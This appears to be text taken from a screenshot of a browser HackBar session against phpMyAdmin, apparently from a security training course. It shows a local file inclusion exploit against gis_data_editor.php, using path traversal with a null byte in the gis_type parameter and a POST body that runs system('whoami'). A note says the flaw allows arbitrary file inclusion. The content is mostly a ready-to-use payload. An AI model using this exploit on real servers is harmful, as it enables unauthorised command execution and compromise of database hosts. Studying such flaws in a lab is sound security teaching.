 不安全 193.168.4.25:8080/pma/gis_data_editor.php?token=09a3f2aa3103c7cb1bc6fdc743ba4cbb&&gis_data[gis_type]=/../../../../1.gif%00
文件夹 影视 教程 工具 扩展 ranges 127.0.0.1 博客园 网盘 Gitee Vercel 翻译 12306 吾爱
phpMyAdmin
localhost
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎
(最近使用的表) ...
www-data
information_schema
pmatestdb
元素 控制台 网络 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://193.168.4.25:8080/pma/gis_data_editor.php?token=09a3f2aa3103c7cb1bc6fdc743ba4cbb&&gis_data[gis_type]=/../../../../1.gif%00
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=system('whoami');
注：此漏洞可以实现任意文件包含
世纪连天教育